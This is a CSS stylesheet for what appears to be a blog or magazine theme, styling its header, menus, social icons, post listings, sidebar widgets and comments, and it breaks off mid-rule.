.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;}
.row{width:1150px}
#topnav{    width: 100%;
height: 35px;
background: #fff;
margin: 0;
border-bottom: 1px solid #ecede7;}
.tm-head{margin:0 auto;height:35px;line-height:35px;border-bottom: 1px solid #ecede7;}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:35px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 10px;
font-weight: 100;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #63636a;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:35px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:35px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#63636a}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 35px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 35px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 35px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{padding:26px 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo {
max-width: 330px;
max-height: 68px;
margin: 23px 0 0;
float: left;
overflow: hidden;
}
.header-logo img{    height: auto;
max-height: 68px;
margin: 0;
max-width: 100%;}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:30px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;    border-bottom: 1px solid #eee;
border-top: 1px solid #eee;        background: #fff;box-shadow: 0 3px 2px 0 rgba(0,0,0,.03);}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
}
#footer .PopularPosts .widget-content ul li{border-top:none}
.header-menu li.home-child{float:left;background-color:#000;height:52px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;margin-top:-1px;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;    margin-top: -1px;}
#menu ul li:hover{background-color:#000}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 50px;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#f2132d!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:52px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:51px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:765px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0;background: #fff;}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:398px}
.uk-post-caption{position:relative;width:100%;padding:0px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:0px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-inner {
padding: 20px;
}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:50%;position:relative;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:270px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #f2132d;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #000000 !important;
color: #fff !important;}
.postags a:nth-child(1) {
background-color: #f22572 !important;
color: #fff !important;
}
.postags a:nth-child(2) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(3) {
background-color: #19dada !important;
color: #fff !important;
}
.postags a:nth-child(4) {
background-color: #f7fa00 !important;
color: #fff !important;
}
.postags a:nth-child(5) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(6) {
background-color: #f80029 !important;
color: #fff !important;
}
.postags a:nth-child(7) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(8) {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:340px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
padding: 30px;
margin: 0 0 50px;
border: 1px solid #eee;    background: #fff;}
.sidebar h2{    position: relative;    margin: -8px 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
.comments {
clear: both;
margin-top: 0;
margin-bottom: 0;
color: #222;
background: #fff;
padding: 24px;
border: 1px solid #eee;
border-top: none;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
